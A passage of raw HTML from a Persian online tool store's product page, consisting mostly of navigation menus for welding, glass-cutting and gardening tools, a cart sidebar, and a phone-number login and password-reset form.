		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-311 item-level-2" ><a href="https://abzartm.com/product-category/welding-and-cutting-tools/electrode/iron-electrode/" class="woodmart-nav-link">الکترود</a>
		<ul class="sub-sub-menu">
			<li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-816 item-level-3" ><a href="https://abzartm.com/product/noreen-mica-welding-electrode-code-e6013-weight-2-5-kg/" class="woodmart-nav-link">الکترود جوشکاری</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-1115 item-level-2" ><a href="https://abzartm.com/product-category/welding-and-cutting-tools/electrodes-and-wires/beaded-wire-and-brass/wire-mesh/" class="woodmart-nav-link">سیم مسوار و برنج</a>
		<ul class="sub-sub-menu">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1122 item-level-3" ><a href="https://abzartm.com/product-category/welding-and-cutting-tools/electrodes-and-wires/beaded-wire-and-brass/wire-mesh/" class="woodmart-nav-link">سیم مسوار</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1121 item-level-3" ><a href="https://abzartm.com/product-category/welding-and-cutting-tools/electrodes-and-wires/beaded-wire-and-brass/rice-wire/" class="woodmart-nav-link">سیم برنج</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1119 item-level-2" ><a href="https://abzartm.com/product-category/welding-and-cutting-tools/electrodes-and-wires/co2-wire/" class="woodmart-nav-link">سیم CO2</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1117 item-level-2" ><a href="https://abzartm.com/product-category/welding-and-cutting-tools/tungsten/" class="woodmart-nav-link">تنگستن</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1116 item-level-2" ><a href="https://abzartm.com/product-category/welding-and-cutting-tools/electrodes-and-wires/argon-filler/" class="woodmart-nav-link">فیلر آرگون</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-1109 item-level-1" ><a href="https://abzartm.com/product-category/welding-and-cutting-tools/inverter-welding-and-transformer/" class="woodmart-nav-link">اینورتر جوشکاری و ترانس</a>
	<ul class="sub-sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-361 item-level-2" ><a href="https://abzartm.com/product-category/welding-and-cutting-tools/inverter/" class="woodmart-nav-link">اینورتر جوشکاری</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-347 item-level-2" ><a href="https://abzartm.com/product-category/welding-and-cutting-tools/trans/" class="woodmart-nav-link">ترانس</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-1110 item-level-1" ><a href="https://abzartm.com/product-category/welding-and-cutting-tools/welding-masks-and-goggles/" class="woodmart-nav-link">ماسک و عینک جوشکاری</a>
	<ul class="sub-sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-464 item-level-2" ><a href="https://abzartm.com/product-category/welding-and-cutting-tools/welding-mask/" class="woodmart-nav-link">ماسک جوشکاری</a>
		<ul class="sub-sub-menu">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-465 item-level-3" ><a href="https://abzartm.com/product-category/welding-and-cutting-tools/welding-mask/manual-welding-mask/" class="woodmart-nav-link">ماسک جوشکاری دستی</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-466 item-level-3" ><a href="https://abzartm.com/product-category/welding-and-cutting-tools/welding-mask/hat-welding-mask/" class="woodmart-nav-link">ماسک جوشکاری کلاهی</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-435 item-level-2" ><a href="https://abzartm.com/product-category/welding-and-cutting-tools/welding-glasses/" class="woodmart-nav-link">عینک جوشکاری</a>
		<ul class="sub-sub-menu">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-440 item-level-3" ><a href="https://abzartm.com/product-category/welding-and-cutting-tools/welding-glasses/welding-glasses-lathe-tools/" class="woodmart-nav-link">عینک جوشکاری</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-441 item-level-3" ><a href="https://abzartm.com/product-category/welding-and-cutting-tools/welding-glasses/automatic-welding-glasses/" class="woodmart-nav-link">عینک جوشکاری اتوماتیک</a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-1111 item-level-1" ><a href="https://abzartm.com/product-category/welding-and-cutting-tools/inverter-plug-and-cable/" class="woodmart-nav-link">فیش اینورتر و کابل</a>
	<ul class="sub-sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-436 item-level-2" ><a href="https://abzartm.com/product-category/welding-and-cutting-tools/inverter-plug/" class="woodmart-nav-link">فیش اینورتر</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-438 item-level-2" ><a href="https://abzartm.com/product-category/welding-and-cutting-tools/kabul/" class="woodmart-nav-link">کابل</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-1112 item-level-1" ><a href="https://abzartm.com/product-category/welding-and-cutting-tools/welding-cutting-and-manometer-series/" class="woodmart-nav-link">سری جوش و برش و مانومتر</a>
	<ul class="sub-sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-372 item-level-2" ><a href="https://abzartm.com/product-category/welding-and-cutting-tools/welding-series/" class="woodmart-nav-link">سری جوش</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-371 item-level-2" ><a href="https://abzartm.com/product-category/welding-and-cutting-tools/cutting-series/" class="woodmart-nav-link">سری برش</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-467 item-level-2" ><a href="https://abzartm.com/product-category/welding-and-cutting-tools/manometer/" class="woodmart-nav-link">مانومتر</a>
		<ul class="sub-sub-menu">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-469 item-level-3" ><a href="https://abzartm.com/product-category/welding-and-cutting-tools/manometer/oxygen-manometer/" class="woodmart-nav-link">مانومتر اکسیژن</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-468 item-level-3" ><a href="https://abzartm.com/product-category/welding-and-cutting-tools/manometer/acetylene-manometer/" class="woodmart-nav-link">مانومتر استیلن</a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-439 item-level-1" ><a href="https://abzartm.com/product-category/welding-and-cutting-tools/air-capsules/" class="woodmart-nav-link">کپسول هوا</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-370 item-level-1" ><a href="https://abzartm.com/product-category/welding-and-cutting-tools/touch/" class="woodmart-nav-link">تورچ</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-126 item-level-0" ><a href="https://abzartm.com/product-category/glass-cutting-tool/" class="woodmart-nav-link"><span class="nav-link-text">ابزار شیشه بری</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-523 item-level-1" ><a href="https://abzartm.com/product-category/glass-cutting-tool/right-on/" class="woodmart-nav-link">راسته بر</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-520 item-level-1" ><a href="https://abzartm.com/product-category/glass-cutting-tool/pack-frame/" class="woodmart-nav-link">قاب پک</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-521 item-level-1" ><a href="https://abzartm.com/product-category/glass-cutting-tool/round-on-the-fly/" class="woodmart-nav-link">گرد بر پرگاری</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-522 item-level-1" ><a href="https://abzartm.com/product-category/glass-cutting-tool/drill-round/" class="woodmart-nav-link">مته گرد بر</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-518 item-level-1" ><a href="https://abzartm.com/product-category/glass-cutting-tool/three-systems/" class="woodmart-nav-link">سه نظام</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-517 item-level-1" ><a href="https://abzartm.com/product-category/glass-cutting-tool/sub-glass/" class="woodmart-nav-link">ساب شیشه</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children menu-item-127 item-level-0" ><a href="https://abzartm.com/product-category/tools-agriculture-and-horticulture/" class="woodmart-nav-link"><span class="nav-link-text">ابزار کشاورزی و باغبانی</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-909 item-level-1" ><a href="https://abzartm.com/product-category/hand-tool/level/" class="woodmart-nav-link">تراز</a>
	<ul class="sub-sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-910 item-level-2" ><a href="https://abzartm.com/product-category/hand-tool/level/laser-level/" class="woodmart-nav-link">تراز لیزر</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-908 item-level-1" ><a href="https://abzartm.com/product-category/tools-agriculture-and-horticulture/shaghol-and-string-thread/" class="woodmart-nav-link">شاقول و نخ ریسمان</a>
	<ul class="sub-sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-893 item-level-2" ><a href="https://abzartm.com/product/building-plumbing/" class="woodmart-nav-link">شاقول بنایی</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-904 item-level-2" ><a href="https://abzartm.com/product/mri-color-string/" class="woodmart-nav-link">ریسمان رنگی ام آر تی</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-528 item-level-1" ><a href="https://abzartm.com/product-category/tools-agriculture-and-horticulture/gardening-scissors/" class="woodmart-nav-link">قیچی باغبانی</a>
	<ul class="sub-sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-937 item-level-2" ><a href="https://abzartm.com/product/silver-gardening-scissors-model-gt-pr-n/" class="woodmart-nav-link">قیچی باغبانی سیلور</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-529 item-level-1" ><a href="https://abzartm.com/product-category/tools-agriculture-and-horticulture/sprayer/" class="woodmart-nav-link">سمپاش</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-527 item-level-1" ><a href="https://abzartm.com/product-category/tools-agriculture-and-horticulture/lawn-mower/" class="woodmart-nav-link">چمن زن</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-526 item-level-1" ><a href="https://abzartm.com/product-category/tools-agriculture-and-horticulture/chainsaw/" class="woodmart-nav-link">اره زنجیری</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-524 item-level-1" ><a href="https://abzartm.com/product-category/tools-agriculture-and-horticulture/sprinkler/" class="woodmart-nav-link">آب پاش</a>
	<ul class="sub-sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-1148 item-level-2" ><a href="https://abzartm.com/product/3-function-all-metal-sprinkler/" class="woodmart-nav-link">آب پاش تمام فلزی</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-906 item-level-2" ><a href="https://abzartm.com/product/mrt-sprinkler-head/" class="woodmart-nav-link">سر آب پاش غیرفلزی</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-525 item-level-1" ><a href="https://abzartm.com/product-category/tools-agriculture-and-horticulture/yeah/" class="woodmart-nav-link">اره دستی</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-1297 item-level-0" ><a href="https://abzartm.com/product/ronix-cordless-screwdriver-code-8530/" class="woodmart-nav-link"><span class="nav-link-text">پیچگوشتی شارژی رونیکس</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-1294 item-level-0" ><a href="https://abzartm.com/product/ronix-8012c-cordless-screwdriver-drill/" class="woodmart-nav-link"><span class="nav-link-text">دریل پیچگوشتی شارژی رونیکس</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-972 item-level-0" ><a href="https://abzartm.com/product-category/hand-tool/screw-driver/two-sided-screwdriver/" class="woodmart-nav-link"><span class="nav-link-text">پیچ گوشتی دو سو وچهارسو</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-356 item-level-0" ><a href="https://abzartm.com/product-category/hand-tool/screw-driver/hammer-screwdriver/" class="woodmart-nav-link"><span class="nav-link-text">پیچ گوشتی چکش خور</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-934 item-level-0" ><a href="https://abzartm.com/product-category/hand-tool/screw-driver/more-phase/" class="woodmart-nav-link"><span class="nav-link-text">فازمتر</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-932 item-level-0" ><a href="https://abzartm.com/product-category/hand-tool/screw-driver/screwdriver-series/" class="woodmart-nav-link"><span class="nav-link-text">سری پیچگوشتی</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-819 item-level-0" ><a href="https://abzartm.com/product/10-piece-set-of-screwdriver-series-model-25/" class="woodmart-nav-link"><span class="nav-link-text">سری پیچ گوشتی</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-821 item-level-0" ><a href="https://abzartm.com/product/asram-phase/" class="woodmart-nav-link"><span class="nav-link-text">فازمتر اسرام</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-942 item-level-0" ><a href="https://abzartm.com/product-category/hand-tool/glue-machine/" class="woodmart-nav-link"><span class="nav-link-text">دستگاه چسب</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-1106 item-level-0" ><a href="https://abzartm.com/product/aquarium-glue-machine/" class="woodmart-nav-link"><span class="nav-link-text">دستگاه چسب آکواریوم</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-1176 item-level-0" ><a href="https://abzartm.com/product/tanus-adhesive-machine-code-sg-02-24/" class="woodmart-nav-link"><span class="nav-link-text">دستگاه چسب تانوس</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-313 item-level-0" ><a href="https://abzartm.com/product-category/welding-and-cutting-tools/welding-tongs/" class="woodmart-nav-link"><span class="nav-link-text">انبر</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-1146 item-level-0" ><a href="https://abzartm.com/product/shield-welding-pliers-model-sh500a-capacity-500-amps/" class="woodmart-nav-link"><span class="nav-link-text">انبر جوشکاری شیلدر</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-991 item-level-0" ><a href="https://abzartm.com/product/welding-connection-to-the-welding-ground/" class="woodmart-nav-link"><span class="nav-link-text">گیره اتصال به زمین جوشکاری</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-925 item-level-0" ><a href="https://abzartm.com/product/silver-folding-saw/" class="woodmart-nav-link"><span class="nav-link-text">اره تاشو سیلور</span></a></li>
</ul><ul id="menu-%d9%81%d9%87%d8%b1%d8%b3%d8%aa-%d9%85%d9%88%d8%a8%d8%a7%db%8c%d9%84-%d9%81%d8%b1%db%8c%d8%a7" class="mobile-pages-menu menu wd-nav wd-nav-mobile wd-dis-hover wd-layout-dropdown wd-active"><li id="menu-item-10256" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-10256 item-level-0" ><a href="https://abzartm.com/" class="woodmart-nav-link"><span class="nav-link-text">abzartm</span></a></li>
<li id="menu-item-8610" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-8610 item-level-0" ><a href="https://abzartm.com/shop/" class="woodmart-nav-link"><span class="nav-link-text">فروشگاه</span></a></li>
<li id="menu-item-8618" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8618 item-level-0" ><a href="https://abzartm.com/blog/" class="woodmart-nav-link"><span class="nav-link-text">بلاگ</span></a></li>
<li id="menu-item-8608" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8608 item-level-0" ><a href="https://abzartm.com/about-us/" class="woodmart-nav-link"><span class="nav-link-text">درباره ما </span></a></li>
<li id="menu-item-8607" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8607 item-level-0" ><a href="https://abzartm.com/contact-us/" class="woodmart-nav-link"><span class="nav-link-text">ارتباط با ما</span></a></li>
<li class="menu-item menu-item-wishlist wd-with-icon item-level-0">			<a href="https://abzartm.com/product/%d8%a7%d8%b1%d9%87-%d8%b4%d8%a7%d8%ae%d9%87-%d9%88%db%8c%d8%b2%d8%a7%d9%be-%d9%85%d8%af%d9%84-110200-art/" class="woodmart-nav-link">
				<span class="nav-link-text">علاقه مندی</span>
			</a>
			</li><li class="menu-item menu-item-compare wd-with-icon item-level-0"><a href="https://abzartm.com/product/%d8%a7%d8%b1%d9%87-%d8%b4%d8%a7%d8%ae%d9%87-%d9%88%db%8c%d8%b2%d8%a7%d9%be-%d9%85%d8%af%d9%84-110200-art/" class="woodmart-nav-link">مقايسه</a></li><li class="menu-item  menu-item-account wd-with-icon item-level-0"><a href="https://abzartm.com/my-account/" class="woodmart-nav-link">ورود / ثبت نام</a></li></ul>
		</div>			<div data-rocket-location-hash="ad3fbc74e2a9d6f9815ff35588dd9e8e" class="cart-widget-side wd-side-hidden wd-left" role="complementary" aria-label="Shopping cart sidebar">
				<div data-rocket-location-hash="53c96769a33e81ac3daf8d8b25e07755" class="wd-heading">
					<span class="title">سبد خرید</span>
					<div data-rocket-location-hash="a9857a2628ef0d1647b856bef61a29ea" class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
						<a href="#" rel="nofollow">بستن</a>
					</div>
				</div>
				<div data-rocket-location-hash="758f62f0eafcf7e44261ce5179ee757b" class="widget woocommerce widget_shopping_cart"><div data-rocket-location-hash="d115088f04c0051f4d762b6b183a8c84" class="widget_shopping_cart_content"></div></div>			</div>
					<div
						class=" wd-social-icons  wd-style-colored wd-size-custom social-follow wd-shape-square wd-sticky-social wd-sticky-social-left text-center">
				
				
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.instagram.com/abzartm" target="_blank" class=" wd-social-icon social-instagram" aria-label="لینک شبکه اجتماعی اینستاگرام">
						<span class="wd-icon"></span>
													<span class="wd-icon-name">اینستاگرام</span>
											</a>
				
				
				
				
				
				
				
				
				
				
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://wa.me/989128166580" target="_blank" class="wd-hide-md  wd-social-icon social-whatsapp" aria-label="لینک شبکه اجتماعی واتساپ">
						<span class="wd-icon"></span>
													<span class="wd-icon-name">واتساپ</span>
											</a>

					<a rel="noopener noreferrer nofollow" href="https://wa.me/989128166580" target="_blank" class="wd-hide-lg  wd-social-icon social-whatsapp" aria-label="لینک شبکه اجتماعی واتساپ">
						<span class="wd-icon"></span>
													<span class="wd-icon-name">واتساپ</span>
											</a>
				
				
				
				
				
				
				
				
			</div>

		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/img\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/woodmart-child\/*","\/wp-content\/themes\/woodmart\/*","\/*\\?(.+)","\/product\/%d8%a7%d8%b1%d9%87-%d8%b4%d8%a7%d8%ae%d9%87-%d9%88%db%8c%d8%b2%d8%a7%d9%be-%d9%85%d8%af%d9%84-110200-art\/","\/my-account\/"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
    <style>
        .digits_secure_modal_box, .digits_ui,
        .digits_secure_modal_box *, .digits_ui * {
            -moz-osx-font-smoothing: grayscale;
            -webkit-font-smoothing: subpixel-antialiased;
        }

        .digits_secure_modal_box, .digits_ui {
            font-weight: 400;
        }
    </style>
        <script type="text/template" id="digits_country_list_template">
        <ul class="digit_cs-list digits_scrollbar " style="display: none;" data-type="list"><li class="dig-cc-search-container search_field"><div class="dig-cc-search"><input autocomplete="off" placeholder="جستجو" type="text" class="countrycode_search regular-text" style="border-color: transparent !important"></div></li><li class="dig-cc-visible selected" value="98" data-country="iran" data-position="-4560px 0" data-country-code="IR"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-4560px 0"></span></span>Iran (+98)</li></ul>    </script>
    <div data-rocket-location-hash="1bd0247a2de73d173e70b21f2e46b3d4" id="digits_country_list_wrapper"></div>
        <style>
        .untdovr_flag_container_flag {
            background-image: url("https://abzartm.com/wp-content/plugins/digits/assets/images/flags-sprite.png");
        }
    </style>
    <script>
        var country_list_template = document.getElementById('digits_country_list_template').innerHTML;
        document.getElementById('digits_country_list_wrapper').innerHTML = country_list_template;
    </script>
        <style>
                .digits_login_form .dig-container {
            background-color: rgb(255,255,255);
            border-radius: 0px;
            box-shadow: 0px 0px 20px 0px rgba(0, 0, 0, 0.3)        }

                .digits_login_form .dig-modal-con {
            border-radius: 0px;
            box-shadow: 0px 0px 20px 0px rgba(0, 0, 0, 0.3);
            background: linear-gradient(rgb(255,255,255),rgb(255,255,255));
            background-size: cover;
        }

        
        .digits_login_form .dig_ma-box .bglight {
            background-color: rgb(20,20,20);
        }


        
        .digits_login_form .dig_login_rembe .dig_input_wrapper:before,
        .digits_login_form .dig-custom-field-type-radio .dig_opt_mult_con .selected:before,
        .digits_login_form .dig-custom-field-type-radio .dig_opt_mult_con .dig_input_wrapper:before,
        .digits_login_form .dig-custom-field-type-tac .dig_opt_mult_con .selected:before,
        .digits_login_form .dig-custom-field-type-checkbox .dig_opt_mult_con .selected:before,
        .digits_login_form .dig-custom-field-type-tac .dig_opt_mult_con .dig_input_wrapper:before,
        .digits_login_form .dig-custom-field-type-checkbox .dig_opt_mult_con .dig_input_wrapper:before {
            background-color: rgb(20,20,20);
        }


                .digits_login_form .dig_sbtncolor {
            color: rgb(255,255,255);
            background-color: rgb(20,20,20);
        }

        .digits_login_form .dig_ma-box .dark input[type="submit"], .digits_login_form .dig_ma-box .lighte {
            color: rgb(255,255,255);
        }

        .digits_login_form .dig_ma-box .bgdark {
            background-color: rgb(20,20,20);
        }

        .digits_login_form .dig_sml_box_msg_head,
        .digits_login_form .dig_ma-box .digits-form-select .untselect-selection__rendered,
        .digits_login_form .dig_ma-box .dark a, .digits_login_form .dig_ma-box .dark .dig-cont-close, .digits_login_form .dig_ma-box .dark,
        .digits_login_form .dig_ma-box .dark .minput label, .digits_login_form .dig_ma-box .dark .minput input, .digits_login_form .dig_ma-box .darke {
            color: rgb(20,20,20);

        }

        .digits_login_form .dig_ma-box .countrycodecontainer .dark {
            border-right: 1px solid rgb(20,20,20) !important;
        }

        .digits_login_form .dig_ma-box .bgtransborderdark {
            border: 1px solid;
            border-color: rgb(20,20,20);
            background: transparent;
        }

        .digits_login_form .dig_ma-box .digits-form-select .untselect-selection--single {
            border-bottom: 1px solid;
            border-color: rgb(20,20,20);
        }

        .digits_login_form .digits-select .untselect-selection .untselect-selection__arrow b::after {
            border-bottom: 1.5px solidrgb(20,20,20);
            border-right: 1.5px solidrgb(20,20,20);
        }

        
        .digits_login_form .minput label {
            right: 0 !important;
            left: auto !important;
        }

            </style>
    
    <div data-rocket-location-hash="c017ca8dd8aa654647cde6bf11b41126" class="dig_load_overlay">
        <div data-rocket-location-hash="0e29617eb02619d4366a720aab7e4ded" class="dig_load_content">
            <div data-rocket-location-hash="6697490b588dfd041aec313663966b32" class="dig_spinner">
                <div class="dig_double-bounce1"></div>
                <div class="dig_double-bounce2"></div>
            </div>

        </div>
    </div>
    <div data-rocket-location-hash="bf6a79b3ec480a055861710b805af50b" class="digits_login_form">
    

        <div id="dig-ucr-container" class="dig_rtl dig_lrf_box digits_modal_box dig_ma-box dig-box  dig-modal-con-reno  dig_pgmdl_1"  data-asterisk="0"  style="display:none;">


            <div data-rocket-location-hash="a10525ff209e06b8a36371d9ab98d11a" class="dig-content dig-modal-con  dark">
                

                <div class="digits_bx_cred_frm_container">
                    <div class="digits_bx_head">
                        <span class="dig-box-login-title">ورود به سیستم</span>
                        <span class="dig-cont-close"><span>&times;</span></span>
                    </div>
                    <div class="digits_bx_cred_frm">
                        <div class="dig_bx_cnt_mdl">


                            <div class="dig-log-par">        <div
                class="digloginpage" >
            <form accept-charset="utf-8" method="post" class="digits_login" action="//abzartm.com/product/%D8%A7%D8%B1%D9%87-%D8%B4%D8%A7%D8%AE%D9%87-%D9%88%DB%8C%D8%B2%D8%A7%D9%BE-%D9%85%D8%AF%D9%84-110200-art/?login=true">
                <div class="digits_fields_wrapper digits_login_fields">
                    <div class="minput digits_login_field_row">
                        <div class="minput_inner">
                            <div class="countrycodecontainer logincountrycodecontainer">
                                <input type="text" name="countrycode"
                                       class="input-text countrycode logincountrycode dark"
                                       value="+98"
                                       maxlength="6" size="3" placeholder="+98"
                                       autocomplete="tel-country-code"/>
                            </div>
                            <div class="digits-input-wrapper">
                                <input type="text" class="mobile_field mobile_format dig-mobmail" name="mobmail"
                                       value="" data-type="2" required/>
                            </div>

                            <label>شماره موبایل</label>
                            <span class="bgdark"></span>
                        </div>
                    </div>


                                            <div class="minput password_row" style="display: none">
                            <div class="minput_inner">
                                <div class="digits-input-wrapper">
                                    <input type="password" name="password" autocomplete="current-password" disabled/>
                                </div>
                                <label>رمزعبور</label>
                                <span class="bgdark"></span>
                            </div>
                        </div>
                                            <input type="hidden" name="login_page" value="1"/>
                    <div class="minput dig_login_otp" style="display: none;">
                        <div class="minput_inner">
                            <div class="digits-input-wrapper">
                                <input type="text" name="dig_otp" class="dig-login-otp" autocomplete="one-time-code"/>
                            </div>
                            <label>کد تایید</label>
                            <span class="bgdark"></span>
                        </div>
                    </div>


                    <input type="hidden" class="dig_login_captcha"
                           value="0">


                    <input type="hidden" name="dig_nounce" class="dig_nounce"
                           value="a17743b3c5">

                    
                    <div class="digits_login_field_row">
                            <div class="digits-form_input_row digits-form_rememberme" style="display:none;">
        <div class="digits-form_input digits-field-type_tac">
            <div class="dig_opt_mult_con">
                <div class="dig_opt_mult">
                    <label for="digits_login_remember_me1224640001" class="checked">
                        <div class="dig_input_wrapper">
                            <input data-all="digits_login_remember_me" name="rememberme"
                                   class="not-empty digits_login_remember_me"
                                   id="digits_login_remember_me1224640001"
                                   type="checkbox" value="1" checked>
                            <div>مرا به خاطر بسپار</div>
                        </div>
                    </label>
                </div>
            </div>
        </div>
    </div>
                        </div>
                </div>
                <div class="dig_spacer"></div>
                                    <div class="logforb">
                        <button type="submit" class="lighte bgdark button">
                            ورود                        </button>
                                                    <div class="forgotpasswordaContainer"><a
                                        class="forgotpassworda">رمز عبور را فراموش کرده اید؟</a>
                            </div>
                                            </div>
                    
                    <div id="dig_login_va_otp"
                         class=" lighte bgdark button digits_login_via_otp loginviasms loginviasmsotp">ورود با کد یکبارمصرف</div>

                                                                <div  class="dig_resendotp dig_logof_log_resend" id="dig_lo_resend_otp_btn" dis='1'> ارسال مجدد کد یکبار مصرف<span>(00:<span>30</span>)</span></div>
                    <input type="hidden" class="dig_submit_otp_text"
                           value="ثبت کد تایید"/>

                                        <div class="signdesc">آیا حساب کاربری ندارید؟</div>
                    <div class="signupbutton transupbutton bgtransborderdark">ثبت نام</div>
                                <input type="hidden" name="digits_redirect_page"
                       value=""/>

            </form>
        </div>

                <div class="forgot" style="display:none">
            <form accept-charset="utf-8" method="post" action="//abzartm.com/product/%D8%A7%D8%B1%D9%87-%D8%B4%D8%A7%D8%AE%D9%87-%D9%88%DB%8C%D8%B2%D8%A7%D9%BE-%D9%85%D8%AF%D9%84-110200-art/?login=true" class="digits_forgot_pass">

                <div class="digits_fields_wrapper digits_forgot_pass_fields">
                    <div class="minput forgotpasscontainer" >
                        <div class="minput_inner">
                            <div class="countrycodecontainer forgotcountrycodecontainer">
                                <input type="text" name="countrycode"
                                       class="input-text countrycode forgotcountrycode  dark"
                                       value="+98"
                                       maxlength="6" size="3" placeholder="+98"
                                       autocomplete="tel-country-code"/>
                            </div>

                            <div class="digits-input-wrapper">
                                <input class="mobile_field mobile_format forgotpass" type="text" name="forgotmail"
                                       data-type="2"
                                       required/>
                            </div>
                            <label>شماره موبایل</label>
                            <span class="bgdark"></span>
                        </div>
                    </div>


                    <div class="minput dig_forgot_otp" style="display: none;">
                        <div class="minput_inner">
                            <div class="digits-input-wrapper">
                                <input type="text" name="dig_otp" class="dig-forgot-otp" autocomplete="one-time-code"/>
                            </div>
                            <label>کد تایید</label>
                            <span class="bgdark"></span>
                        </div>
                    </div>

                    <input type="hidden" name="rp_key" value=""/>

                    <input type="hidden" name="code" class="digits_code"/>
                    <input type="hidden" name="csrf" class="digits_csrf"/>
                    <input type="hidden" name="dig_nounce" class="dig_nounce"
